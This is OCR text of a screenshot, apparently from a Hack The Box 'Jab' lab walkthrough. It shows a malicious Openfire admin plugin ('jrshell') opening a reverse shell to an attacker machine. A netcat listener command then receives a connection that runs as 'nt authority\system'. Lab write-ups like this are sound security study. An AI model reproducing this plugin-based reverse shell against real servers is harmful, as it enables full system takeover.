 Openfire Admin Console: × Openfire Admin Console × Openfire Admin Console: × +
localhost:8000/plugins/exampleplugin/exampleplugin-page.jsp?
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
openfire™
Openfire 4.7.5, build ee4395
Logged in as admin - Logou
Clustering status - Disable
Server Users/Groups Sessions Group Chat Plugins
jrshell
Send
port opened on Socket[addr=/10.10.14.31,port=6969,localport=59713]
Server | Users/Groups | Sessions | Group Chat | Plugins
Built by the IgniteRealtime.org community
...Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Jab/payloads/openfire-exampleplugin kali kali:pts/12
(11:54:04 on main ✹)──> rlwrap -cAr nc -nvlp 6969 ──(Fri,Apr25)
listening on [any] 6969 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.230.215] 59713
Microsoft Windows [Version 10.0.17763.5458]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Openfire\bin>whoami
whoami
nt authority\system
C:\Program Files\Openfire\bin>